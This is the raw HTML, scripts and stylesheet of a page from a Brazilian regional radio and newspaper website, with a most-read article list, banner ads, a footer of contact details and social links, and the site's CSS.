                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 sidebar-colunista-imagem">
                        <a href="/index.php?m=noticias&a=list&cat=34"><img class="sidebar-colunista-imagem-img" src="/upload/noticia_categoria/34/1615223404_27.png" alt=""></a>
                    </div>

                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 sidebar-colunista-conteudo">
                        <div class="sidebar-colunista-titulo">
                            <a href="/index.php?m=noticias&a=list&cat=34">
                                <h2 class="sidebar-colunista-titulo-cat">Andrey Régis de Melo </h2>
                            </a>
                        </div>
                        <div class="sidebar-colunista-texto">
                            <p class="sidebar-colunista-texto-resumo">Opinião </p>
                        </div>
                    </div>
                </div>
                <hr>
            
                            <div class="col-12 mais-lidas-head">
                    <h3 class="mais-lidas-topo">Mais lidas</h3>
                </div>
            
                            <a href="index.php?m=noticias&a=detail&id=1687">
                    <div class="row mais-lidas-row">
                        <div class="col-1 mais-lidas-counter" style="background-color: #2f2e63;">1</div>
                        <h4 class="col-10 mais-lidas-titulo">Amada também  é amor</h4>
                    </div>
                </a>
                            <a href="index.php?m=noticias&a=detail&id=1877">
                    <div class="row mais-lidas-row">
                        <div class="col-1 mais-lidas-counter" style="background-color: #2f2e63;">2</div>
                        <h4 class="col-10 mais-lidas-titulo">A morte de Baio</h4>
                    </div>
                </a>
                            <a href="index.php?m=noticias&a=detail&id=1832">
                    <div class="row mais-lidas-row">
                        <div class="col-1 mais-lidas-counter" style="background-color: #2f2e63;">3</div>
                        <h4 class="col-10 mais-lidas-titulo">A pequena professora</h4>
                    </div>
                </a>
                            <a href="index.php?m=noticias&a=detail&id=1795">
                    <div class="row mais-lidas-row">
                        <div class="col-1 mais-lidas-counter" style="background-color: #2f2e63;">4</div>
                        <h4 class="col-10 mais-lidas-titulo">Evidências eleitorais</h4>
                    </div>
                </a>
                            <a href="index.php?m=noticias&a=detail&id=1926">
                    <div class="row mais-lidas-row">
                        <div class="col-1 mais-lidas-counter" style="background-color: #2f2e63;">5</div>
                        <h4 class="col-10 mais-lidas-titulo">O furtador de dignidades</h4>
                    </div>
                </a>
            
            <div class="details-noticia-sidebar-banner">
                <div class="col-md-12 mt-2 no-padding"><a href="" target="_blank"><img src="/upload/banner/10/1683567047_74.jpg" class="img-fluid banner__image" ></a></div><div class="col-md-12 mt-2 no-padding"><a href="" target="_blank"><img src="/upload/banner/42/1741357008_96.jpg" class="img-fluid banner__image" ></a></div>            </div>
        </div>
    </div>
</div>
<script src="https://cdn.rawgit.com/vaakash/socializer/f9f2916/js/socializer.min.js"></script>
<script>

    lightbox.option({
        'albumLabel': 'Imagem %1 de %2',
    });


    $(window).on("load ", function() {
        $('iframe').attr('src', $('iframe').attr('src') + '?autoplay=1&mute=1');
    });

    (function() {
        socializer('.socializer');
    }());
</script><style>
.modal-body {
    position:relative;
    padding:0px;
}
.close {
    position:absolute;
    right:-30px;
    top:0;
    z-index:999;
    font-size:2rem;
    font-weight: normal;
    color:#fff;
    opacity:1;
}
#myModalBanner{
    padding-right: 0px!important
}
</style>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  



<div class="modal fade bd-example-modal-lg" id="myModalBanner" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>        
                <a href="https://grupomissoes.com.br/" targuet="_blank"><img class="img-fluid d-block w-100" src="upload/banner/43/1743375918_51.png" alt=""  target="_blank" ></a>            </div>
        </div>
    </div>
</div>

<footer>
	<div class="session-footer footer-main">
		<div class="container">
			<div class="row ">
				<div class="col-12 col-lg-12 ">
					<div class="row">
						<div class="col-xs-12 col-sm-12 col-12 col-lg-4 footer-texto">
							<h2>Fale conosco</h2>
							<p>
								Entre em contato conosco.
								Será uma satisfação receber a sua mensagem em um dos nossos canais.
								Responderemos com a maior brevidade possível.
							</p>
							<div style="display: flex; justify-content: space-between; margin-bottom: 35px;">
								<a href="https://www.facebook.com/R%C3%A1dio-Santo-%C3%82ngeloJM-249713978382643" target="_blank" rel="noopener noreferrer" style="text-decoration:none;border:0;width:40px;height:25px;padding:0;margin:3px;color:#ffffff;">
									<svg class="niftybutton-facebook" style="display:block;fill:currentColor" data-tag="fac" data-name="Facebook" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet">
										<path d="M211.9 197.4h-36.7v59.9h36.7V433.1h70.5V256.5h49.2l5.2-59.1h-54.4c0 0 0-22.1 0-33.7 0-13.9 2.8-19.5 16.3-19.5 10.9 0 38.2 0 38.2 0V82.9c0 0-40.2 0-48.8 0 -52.5 0-76.1 23.1-76.1 67.3C211.9 188.8 211.9 197.4 211.9 197.4z"></path>
									</svg>
								</a>
								<a href="https://www.instagram.com/radiosantoangelojm/" target="_blank" rel="noopener noreferrer" style="text-decoration:none;border:0;width:40px;height:25px;padding:0;margin:3px;color:#ffffff;">
									<svg class="niftybutton-instagram" style="display:block;fill:currentColor" data-tag="ins" data-name="Instagram" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet">
										<path d="M256 109.3c47.8 0 53.4 0.2 72.3 1 17.4 0.8 26.9 3.7 33.2 6.2 8.4 3.2 14.3 7.1 20.6 13.4 6.3 6.3 10.1 12.2 13.4 20.6 2.5 6.3 5.4 15.8 6.2 33.2 0.9 18.9 1 24.5 1 72.3s-0.2 53.4-1 72.3c-0.8 17.4-3.7 26.9-6.2 33.2 -3.2 8.4-7.1 14.3-13.4 20.6 -6.3 6.3-12.2 10.1-20.6 13.4 -6.3 2.5-15.8 5.4-33.2 6.2 -18.9 0.9-24.5 1-72.3 1s-53.4-0.2-72.3-1c-17.4-0.8-26.9-3.7-33.2-6.2 -8.4-3.2-14.3-7.1-20.6-13.4 -6.3-6.3-10.1-12.2-13.4-20.6 -2.5-6.3-5.4-15.8-6.2-33.2 -0.9-18.9-1-24.5-1-72.3s0.2-53.4 1-72.3c0.8-17.4 3.7-26.9 6.2-33.2 3.2-8.4 7.1-14.3 13.4-20.6 6.3-6.3 12.2-10.1 20.6-13.4 6.3-2.5 15.8-5.4 33.2-6.2C202.6 109.5 208.2 109.3 256 109.3M256 77.1c-48.6 0-54.7 0.2-73.8 1.1 -19 0.9-32.1 3.9-43.4 8.3 -11.8 4.6-21.7 10.7-31.7 20.6 -9.9 9.9-16.1 19.9-20.6 31.7 -4.4 11.4-7.4 24.4-8.3 43.4 -0.9 19.1-1.1 25.2-1.1 73.8 0 48.6 0.2 54.7 1.1 73.8 0.9 19 3.9 32.1 8.3 43.4 4.6 11.8 10.7 21.7 20.6 31.7 9.9 9.9 19.9 16.1 31.7 20.6 11.4 4.4 24.4 7.4 43.4 8.3 19.1 0.9 25.2 1.1 73.8 1.1s54.7-0.2 73.8-1.1c19-0.9 32.1-3.9 43.4-8.3 11.8-4.6 21.7-10.7 31.7-20.6 9.9-9.9 16.1-19.9 20.6-31.7 4.4-11.4 7.4-24.4 8.3-43.4 0.9-19.1 1.1-25.2 1.1-73.8s-0.2-54.7-1.1-73.8c-0.9-19-3.9-32.1-8.3-43.4 -4.6-11.8-10.7-21.7-20.6-31.7 -9.9-9.9-19.9-16.1-31.7-20.6 -11.4-4.4-24.4-7.4-43.4-8.3C310.7 77.3 304.6 77.1 256 77.1L256 77.1z"></path>
										<path d="M256 164.1c-50.7 0-91.9 41.1-91.9 91.9s41.1 91.9 91.9 91.9 91.9-41.1 91.9-91.9S306.7 164.1 256 164.1zM256 315.6c-32.9 0-59.6-26.7-59.6-59.6s26.7-59.6 59.6-59.6 59.6 26.7 59.6 59.6S288.9 315.6 256 315.6z"></path>
										<circle cx="351.5" cy="160.5" r="21.5"></circle>
									</svg>
								</a>
								<a href="https://www.youtube.com/channel/UC60nBz_WwerbhQItYJkfvRQ" target="_blank" rel="noopener noreferrer" style="text-decoration:none;border:0;width:40px;height:25px;padding:0;margin:3px;color:#ffffff;">
									<svg class="niftybutton-youtube" style="display:block;fill:currentColor" data-tag="you" data-name="YouTube" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet">
										<path d="M422.6 193.6c-5.3-45.3-23.3-51.6-59-54 -50.8-3.5-164.3-3.5-215.1 0 -35.7 2.4-53.7 8.7-59 54 -4 33.6-4 91.1 0 124.8 5.3 45.3 23.3 51.6 59 54 50.9 3.5 164.3 3.5 215.1 0 35.7-2.4 53.7-8.7 59-54C426.6 284.8 426.6 227.3 422.6 193.6zM222.2 303.4v-94.6l90.7 47.3L222.2 303.4z"></path>
									</svg>
								</a>
							</div>
							<div class="link-app link-app-footer">
								<a href="https://play.google.com/store/apps/details?id=br.com.radiosantoangelojm.app" target="_blank"><img src="images/google-play-badge.png" alt="Link para a Playstore"></a>
								<a href="https://apps.apple.com/br/app/r%C3%A1dio-santo-%C3%A2ngelo-jm/id1564604777" target="_blank"><img src="images/app-store-badge.png" alt="Link para a Appstore"></a>
							</div>
						</div>
						<div class="col-xs-12 col-sm-6 col-12 col-lg-4 text-center footer-texto">
							<img src="images/logo-jm.png" class="footer-img" />
							<div class="footer-contato"  style="margin-bottom: 20px">
								<span><i class="fa fa-phone"></i> (55) 3313-2500</span>
								<span><i class="fa fa-envelope"></i> redacao@jornaldasmissoes.com.br</span>
								<a href="https://api.whatsapp.com/send?l=pt-BR&phone=5555997070351&text=Ol%C3%A1!%20Como%20podemos%20te%20ajudar%3F"><span><i class="fab fa-whatsapp"></i>
									(55) 99707-0351 (Redação) <br>
									&nbsp;&nbsp;&nbsp;&nbsp;(55) 99964-1395 (Comercial)</span></a>
							</div>
						</div>
						<div class="col-xs-12 col-sm-6 col-12 col-lg-4 text-center footer-texto">
							<img src="images/logo-radio.png" class="footer-img" />
							<div class="footer-contato"  style="margin-bottom: 20px">
								<span><i class="fa fa-phone"></i> (55) 3313-2440</span>
								<div class="clear"></div>
								<span><i class="fa fa-envelope"></i> redacao@radiosantoangelo.com.br</span>
								<div class="clear"></div>
								<a href="https://api.whatsapp.com/send?l=pt-BR&phone=555533132440&text=Ol%C3%A1!%20Como%20podemos%20te%20ajudar%3F"><span><i class="fab fa-whatsapp"></i> (55) 3313-2440 (Estúdio)</span></a>
								<span>(55) 99622-5104 (Comercial)</span>
							</div>

						</div>
					</div>
				</div>
				<!-- <div class="col-12 col-lg-4 offset-lg-1">
					<span>Siga nossas redes</span>
					<a class="button--svg" href="https://www.facebook.com/jornaldasmissoes/" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46" role="img" aria-labelledby="facebook-icon">
							<title id="facebook-icon">Facebook</title>
							<path fill="#3C599A" d="M18.896 20.12h1.758v-1.708c0-.753.02-1.915.566-2.635.576-.762 1.368-1.28 2.73-1.28 2.218 0 3.15.316 3.15.316l-.438 2.605s-.73-.212-1.417-.212c-.684 0-1.296.245-1.296.93v1.985h2.803l-.194 2.547h-2.61v8.84h-3.297v-8.84h-1.758V20.12z" />
							<path class="button--svg__border" fill="#E5E5E5" d="M23 3c11.027 0 20 8.972 20 20 0 11.027-8.973 20-20 20-11.028 0-20-8.973-20-20C3 11.972 11.972 3 23 3m0-2C10.85 1 1 10.85 1 23s9.85 22 22 22 22-9.85 22-22S35.15 1 23 1z" />
						</svg>
					</a>

					<a class="button--svg" href="https://www.instagram.com/jornaldasmissoes/?hl=pt-br" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46" role="img" aria-labelledby="instagram-icon">
							<title id="instagram-icon">Instagram</title>
							<path class="button--svg__border" fill="#E5E5E5" d="M23 3c11.028 0 20 8.972 20 20s-8.972 20-20 20S3 34.028 3 23 11.972 3 23 3m0-2C10.85 1 1 10.85 1 23s9.85 22 22 22 22-9.85 22-22S35.15 1 23 1z" />
							<path fill="#5E6C89" d="M29.76 29.03v-7.373h-1.537c.152.48.23.975.23 1.49 0 .958-.243 1.838-.73 2.647-.485.807-1.146 1.447-1.98 1.918-.834.47-1.744.705-2.73.705-1.495 0-2.773-.514-3.835-1.543-1.062-1.027-1.593-2.27-1.593-3.726 0-.517.076-1.013.228-1.49H16.21v7.373c0 .2.065.37.2.5.13.14.296.2.494.2H29.07c.188 0 .352-.06.488-.2s.202-.3.202-.49zm-3.233-6.064c0-.94-.343-1.743-1.03-2.406-.686-.664-1.515-.996-2.486-.996-.96 0-1.78.332-2.47.996-.68.663-1.03 1.466-1.03 2.406 0 .942.35 1.743 1.03 2.407s1.51.996 2.48.996c.975 0 1.8-.34 2.49-1s1.03-1.47 1.03-2.41zm3.233-4.097v-1.88c0-.22-.076-.4-.23-.56-.15-.158-.336-.235-.556-.235h-1.98c-.22 0-.406.08-.558.233-.15.155-.228.34-.228.552v1.876c0 .22.076.404.228.556s.337.23.558.23h1.98c.22 0 .406-.078.557-.23.16-.15.23-.338.23-.558zm1.98-2.37v12.99c0 .61-.22 1.14-.66 1.58-.44.44-.967.66-1.582.66H16.502c-.614 0-1.142-.22-1.582-.66-.44-.44-.66-.97-.66-1.586V16.5c0-.614.22-1.142.66-1.582.44-.44.967-.66 1.582-.66h12.996c.615 0 1.14.22 1.582.66.44.44.66.967.66 1.58z" />
						</svg>
					</a>
				</div> -->
			</div>
		</div>
	</div>

	<div class="copyright text-center bg-dark text-white py-3">
		Desenvolvido por 
		<a class="text-white copyright_img" target="_Blank" href="#">
			<img src="./template/images/logo-w-w.png" alt="logo Otimizer">
		</a>

	</div>
</footer>

<!-- Bootstrap core JavaScript -->
<script src="vendor/jquery/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="vendor/swiper/js/swiper.min.js"></script>
<script src="template/js/custom.js"></script>

<!-- Script de configuração do adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4305143720700766"
     crossorigin="anonymous"></script>

<script>
	$(document).ready(function() {
		$('#myModalBanner').modal('show');
	});
</script> </body>  </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8_0hhQl00jG-9VAjo5aC6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769566045567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://radiosantoangelojm.com.br/template/css/style.css
body_size: 11195
content:
.slogan span {
    padding: 10px 0;
    display: inline-block;
    font-size: 12px
}

.busca {
    padding: 0px 10px;
    border: solid 1px #ccc;
    background: #fff
}

.busca input[type=text] {
    border: none;
    width: 85%;
    font-size: 13px;
    padding: 5px 10px !important
}

.busca button {
    border: none;
    background: none;
    width: 10%;
    font-size: 15px;
    color: #02131c;
    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    cursor: pointer;
    text-align: left !important
}

.topo {
    background-color: #02131c;
}

.topo_mini {
    background-color: #02344d;;
    color: #ffffff;
    font-size: 12px;
    font-weight: bolder;
    padding-bottom: 5px;
    padding-top: 5px;
    margin-bottom: 5px;
}

.tempo {
    width: 100%;
    height: 80px;
    overflow: hidden;
}

.tempo div {
    top: -5px;
    position: relative
}

#slider-acima {
    padding: 15px 0 0 0;
    height: 80px;
}

#slider-abaixo {
    margin: 0 0 15px 0;
    height: 150px;
}

.banner-radio {
    padding: 15px 0 0 11px
}

.nav .menu-item {
    position: relative;
    padding: 10px 0;
}

.nav .menu-item .sub-menu .menu-item {
    position: relative;
    padding: 0;
    background: white;
    color: #000 !important;
}

.nav .menu-item .sub-menu .menu-item a {
    color: #000 !important;
    text-transform: capitalize;
}

.nav .menu-item:hover .sub-menu {
    display: block;
}

.nav .menu-item a {
    color: #fff;
    padding: 0px 10px;
    display: inline-block;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12.5px;
}

.dropdown-item {
    font-size: 16px;
}

.dropdown-item.active,
.dropdown-item:active {
    background-color: #02131c;
}

.navbar-dark .navbar-nav .nav-link {
    color: white;
}

.sub-menu {
    position: absolute;
    left: -10px;
    width: 200px;
    z-index: 9;
    list-style: none;
    padding: 20px 0 0 0;
    display: none;
}

.sub-menu li {
    width: 100%
}

.sub-menu a {
    padding: 10px 20px !important;
    border-top: solid 1px #fff;
    width: 100%;
    display: inline-block
}

.content-nav {
    padding: 5px 0;
    background: #02131c;
    margin-bottom: 15px;
}

.content-destaque-left {
    padding: 0 15px 15px 0 !important
}

.img-destaque-left {
    height: 400px;
    position: relative;
}

.shadow-img {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    padding: 50px;
}

.shadow-img h3 {
    color: #fff;
    position: absolute;
    bottom: 50px;
    left: 50px;
    width: 75%
}

.content-destaque-right {
    background: #02131c;
    position: left;
    margin: 0 0 15px 0
}

.img-destaque-right {
    height: 123px;
    position: relative;
    display: inline-block;
    width: 40%;
    vertical-align: middle
}

.content-destaque-right h4 {
    padding: 10px;
    color: #fff;
    width: 55%;
    display: inline-block;
    font-size: 18px;
    vertical-align: middle
}

.session-especiais {
    padding: 0 0 50px 0
}

.session-especiais h1 {
    padding: 30px 0
}

.item-especiais {
    color: #000;
    font-size: 14px;
    margin: 0 0 30px 0;
    display: block
}

.item-especiais:hover {
    color: #02131c;
    transition: all 0.5s
}

.item-especiais h5 {
    padding: 0;
    margin: 0;
    font-size: 17px !important
}

.img-especiais {
    border-radius: 100%;
    border: solid 1px #02131c;
    width: 120px;
    height: 120px;
    display: inline-block;
}

#slider-centro {
    height: 160px
}

#slider-centro .swiper-slide {
    width: 33% !important;
}

#slider-centro-menor {
    height: 160px
}

#slider-centro-menor .swiper-slide {
    width: 33% !important;
}

.swiper-button-prev {
    width: 30px !important;
    height: 30px !important;
    background: url(../../images/setas.svg) top left no-repeat !important;
    left: 3% !important;
}

.swiper-button-next {
    width: 30px !important;
    height: 30px !important;
    background: url(../../images/setas.svg) top right no-repeat !important;
    right: 3% !important;
}

.session-ultimas {
    padding-top: 50px;
    padding-bottom: 0px;
}

.session-ultimas h2 {
    padding: 0 0 30px 0
}

.item-ultimas {
    color: #000;
    margin: 0 0 30px 0;
    display: block
}

.item-ultimas:hover {
    color: #000;
}

.item-ultimas h5 {
    width: 48%;
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px;
    font-size: 16px
}

.item-ultimas h5 span {
    display: inline-block;
    padding: 10px 0;
    font-size: 12px
}

.ultimas-left {
    width: 50%;
    height: 110px;
    display: inline-block;
    vertical-align: middle;
}

#slider-lateral {
    margin-top: 90px;
    height: 1000px
}

.item-geral {
    color: #000;
}

.item-geral:hover {
    color: #000;
}

.item-geral h4 {
    font-weight: 300
}

.item-geral h5 {
    font-weight: 300
}

.img-geral-left {
    display: block;
    margin: 0 0 20px 0;
    height: 310px
}

.img-geral-right {
    display: block;
    margin: 0 0 10px 0;
    height: 110px
}

.session-footer {
    padding: 30px 0 50px 0;
}

.session-footer span {
    padding: 5px 0 0 0;
    color: #fff;
    display: block
}

.bloco-face {
    padding: 15px;
    background: #fff
}

.copy {
    padding: 10px 0;
    font-size: 12px;
}

.title-cat ul {
    list-style: none;
    padding: 10px 0 0 0
}

.title-cat ul li a {
    font-weight: 700;
    color: #000
}

.title-page h1 {
    font-size: 35px;
    padding: 0 0 30px 0;
    font-weight: 300
}

.data-single span {
    padding: 10px 0;
    border-bottom: solid 1px #ccc;
    display: inline-block;
    width: 100%;
    margin: 0 0 20px 0
}

#respond p {
    margin: 0
}

.session-outros h1 {
    font-size: 30px;
    padding: 50px 0 0px 0;
    margin: 0 0 30px 0;
    color: #02131c;
}

.session-outros h1 b {
    border-bottom: solid 1px #02131c;
    padding: 0 0 10px 0;
    display: inline-block;
}

.session-outros h1 span {
    color: #000;
    border-bottom: solid 1px #000;
    padding: 0 0 10px 0;
    display: inline-block;
}

.item-outros {
    margin: 0 0 20px 0;
    display: inline-block;
    color: #000;
}

.item-outros:hover {
    color: #02131c;
}

.item-outros h5 {
    font-weight: 400;
    font-size: 15px
}

.img-outros {
    width: 100%;
    height: 160px;
    display: block;
    margin: 0 0 10px 0
}

.img-cat-int {
    height: 150px;
    margin: 0 0 0 0
}

.session-cat-desatque h4 {
    padding: 0 0 20px 0;
    margin: 0 0 20px 0;
}

.cat-d-1 h4 {
    border-bottom: solid 2px #D9534F;
    color: #D9534F;
}

.cat-d-2 h4 {
    border-bottom: solid 2px #F0AD4E;
    color: #F0AD4E;
}

.cat-d-3 h4 {
    border-bottom: solid 2px #5CB85C;
    color: #5CB85C;
}

.cat-d-4 h4 {
    border-bottom: solid 2px #F36F24;
    color: #F36F24;
}

.cat-d-5 h4 {
    border-bottom: solid 2px #0288D1;
    color: #0288D1;
}

.cat-d-6 h4 {
    border-bottom: solid 2px #BB0000;
    color: #BB0000;
}

.cat-d-7 h4 {
    border-bottom: solid 2px #BBA400;
    color: #BBA400;
}

.cat-d-8 h4 {
    border-bottom: solid 2px #67BF98;
    color: #67BF98;
}

.cat-d-9 h4 {
    border-bottom: solid 2px #7C00BB;
    color: #7C00BB;
}

.item-cat-destaque {
    color: #000;
    margin: 0 0 30px 0;
    display: block
}

.item-cat-destaque:hover {
    color: #000;
}

.item-cat-destaque h5 {
    width: 48%;
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px;
    font-size: 16px
}

.item-cat-destaque h5 span {
    display: inline-block;
    padding: 10px 0;
    font-size: 12px
}

.item-cat-destaque-left {
    width: 50%;
    height: 90px;
    display: inline-block;
    vertical-align: middle;
}

.icon-nav {
    display: block;
    font-size: 30px;
    margin: 30px 0 0 0;
}

.topoMobile {
    display: none;
}

@media screen and (max-width: 1024px) {

    .fraudio-container {
        width: auto !important;
        margin: 0 !important;
        min-height: 0 !important;
        background-color: inherit !important;
        z-index: inherit !important;
        font-weight: 900 !important;
        display: flex !important;
        margin-top: 0.55rem !important;
        justify-content: center;
    }

    .menuMobile {
        margin-bottom: 1em;
        margin-top: 5px;
    }

    .categoria_dest_img {
        width: 100%;
        object-fit: cover;
        height: 300px;
        /* overflow: hidden; */
        object-position: center;
    }

    .destaque__div {
        position: relative;
        margin-right: 2px;
        overflow: hidden;
    }

    .destaque__img {
        margin: 0 auto;
        width: 100%;
        height: auto;
    }

    #slider-abaixo {
        display: none;
    }

    .topoMobile {
        display: block;
        margin-right: 1em !important;
        margin-left: 1em !important;
        margin-bottom: 0.5em !important;
    }

    .tempo div {
        top: -10px;
    }

    .session-destaques {
        margin-left: 1em !important;
    }

    .session-cat-desatque {
        display: none
    }

    #next-slider-centro {
        display: none
    }

    #prev-slider-centro {
        display: none
    }
}

.logo-top {
    max-width: 70%;
}

@media screen and (max-width: 960px) {
    .logo-top {
        max-width: 100%;
    }

    .area-cliente {
        display: none;
    }

    .topo_mini {
        display: none;
    }

    #slider-abaixo {
        padding: 0 20px 0 0 !important;
    }

    .content-destaque-right {
        margin: 0 20px 20px 0
    }

    #slider-lateral {
        display: none
    }

    #slider-lateral-int {
        display: none
    }

    .img-geral-right {
        height: 300px
    }

    .container-nav {
        display: none;
    }

    .icon-nav {
        display: block;
    }

    .content-nav {
        padding: 0;
        margin: 20px 0;
    }

    .nav .menu-item {
        width: 100%;
        padding: 0
    }

    .nav .menu-item a {
        width: 100%;
        text-align: center;
        border-top: solid 1px #fff;
        padding: 15px 0;
    }

    #slider-centro .swiper-slide {
        width: 50% !important;
    }
}

@media screen and (max-width: 660px) {
    #slider-centro .swiper-slide {
        width: 100% !important;
    }

    #slider-centro-menor .swiper-slide {
        width: 100% !important;
    }

    .item-ultimas h5 {
        width: 100%;
        padding: 10px 0;
    }

    .ultimas-left {
        width: 100%;
        height: 150px;
    }

    .icon-nav {
        margin: 10px 0 0 0
    }

    .img-geral-right {
        height: 200px
    }

    .header {
        border-top: none;
        border-bottom: solid 1px #02131c;
    }

    .slogan span {
        padding: 20px 0 10px 0;
    }
}

.botao_cliente::after {
    background-color: #ef5350;
    content: '';
    width: 60%;
    height: 3px;
    position: absolute;
    left: 0;
    margin-top: 1.5em;
}

.botao_cliente a {
    text-decoration: none;
    color: white;
}

.botao_cliente {
    justify-content: right;
}

body {
    overflow-x: hidden;
    font-family: '.SF NS Text', 'Source Sans Pro', sans-serif !important;
}

footer {
    margin-top: 20px;
}

.logo {
    display: block;
    margin-left: auto;
    margin-right: auto;
    /* width: 100%; */
}

.titulo {
    margin: 10px 0 20px 0;
    border-bottom: solid 2px #194674;
    margin-top: 10px;
}

.p-t-10 {
    padding-top: 10px;
}

.p-l-0 {
    padding-left: 0px;
}

.p-b-10 {
    padding-bottom: 10px;
}

.linha_ultimas {
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.nopadding {
    padding: 0 !important;
    margin: 0 !important;
    border: 0px;
}

.title_badge_title_width {
    width: 205px !important;
    right: calc(50% - 157px) !important;
    top: 45.9% !important;
}

.column-card .title-badge_width {
    right: calc(50% - 170px) !important;
}

.title-badge_width {
    width: 220px !important;
    height: 125px !important;
}

.mb-colunista {
    border-top: 1px solid rgba(0, 0, 0, .1);
    padding: 1px 0px;
}

.toptop {
    background: -webkit-gradient(linear, left top, left bottom, from(#2969b9), to(#498ee4));
    background: -moz-linear-gradient(top, #2969b9, #498ee4);
    filter: progid: DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr='#2969b9', EndColorStr='#498ee4');
    color: white !important;
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 0;
}

.text_decoration {
    text-decoration: none !important;
}


/*Modal*/

.planos_modal {
    text-align: center;
    font-weight: 600;
    padding: .30rem !important;
    margin-left: .25rem !important;
    color: #fff;
    background: #0073c7;
    border-radius: 16px 0px 0px 16px;
}

.valor_modal {
    text-align: center;
    font-weight: 600;
    padding: .30rem !important;
    margin-right: 3.25rem !important;
    border: 2px solid #0073c7;
}


/* Redes Sociais */

.facebook-share-button {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin: 1px;
    background-size: 100% 100%;
    /* ou 'contain' */
    background-image: url('/template/images/facebook.png');
    background-repeat: no-repeat;
    background-position: center;
}

.whatsapp-share-button {
    display: inline-block;
    height: 30px;
    width: 30px;
    margin: 1px;
    background-size: 100% 100%;
    /* ou 'contain' */
    background-image: url('/template/images/whatsapp.png');
    background-repeat: no-repeat;
    background-position: center;
}

.twitter-share-button {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin: 1px;
    background-size: 100% 100%;
    /* ou 'contain' */
    background-image: url("/template/images/twitter.png");
    background-repeat: no-repeat;
    background-position: center;
}

.google-plus-share-button {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin: 1px;
    background-size: 100% 100%;
    /* ou 'contain' */
    background-image: url("/template/images/google-plus.png");
    background-repeat: no-repeat;
    background-position: center;
}

.instagram-plus-share-button {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin: 1px;
    background-size: 100% 100%;
    /* ou 'contain' */
    background-image: url("/template/images/instagram.png");
    background-repeat: no-repeat;
    background-position: center;
}

.mail-share-button {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin: 1px;
    background-size: 100% 100%;
    /* ou 'contain' */
    background-image: url("/template/images/mail.png");
    background-repeat: no-repeat;
    background-position: center;
}

.messenger-share-button {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin: 1px;
    background-size: 100% 100%;
    /* ou 'contain' */
    background-image: url("/template/images/messenger.png");
    background-repeat: no-repeat;
    background-position: center;
}

.telegram-share-button {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin: 1px;
    background-size: 100% 100%;
    /* ou 'contain' */
    background-image: url("/template/images/telegram.png");
    background-repeat: no-repeat;
    background-position: center;
}


/* css novo do topo */

.pad-not {
    margin-bottom: 3px;
    margin-top: 3px;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
}

.logo-div {
    text-align: center;
    margin-top: 17px;
    margin-bottom: 17px;
    padding-right: 0;
}

.lg {
    padding-right: 0;
}

.img-fluid-size {
    height: 150px;
}

.btn-wrap-jor {
    position: relative;
    text-align: center;
}

.btn-wrap-jor button {
    position: absolute;
    z-index: 1;
    background: #2969b9;
    top: 92%;
    border-radius: 10px 10px 5px 5px;
    border: 2px solid #aed2ff;
    left: 25%;
    color: #fff;
    width: 137px;
    height: 30px;
    padding: 0;
    margin: -15px 0 0 -30px;
}

.btn-wrap-jor:hover button {
    position: absolute;
    z-index: 1;
    background: #2969b9;
    top: 83%;
    border-radius: 10px;
    border: 2px solid #aed2ff;
    left: 25%;
    color: #fff;
    transition: 0.5s;
    font-weight: bold;
    width: 137px;
    height: 36px;
    padding: 0;
    margin: -15px 0 0 -30px;
}


/* fim css novo do topo */


/* css Colunista destak */

.text-muted {
    color: #046bcd !important;
    font-weight: bold !important;
}

.column-card.columnist-highlight .author-wrapper {
    width: 100%;
}

.column-card .author-wrapper {
    position: relative;
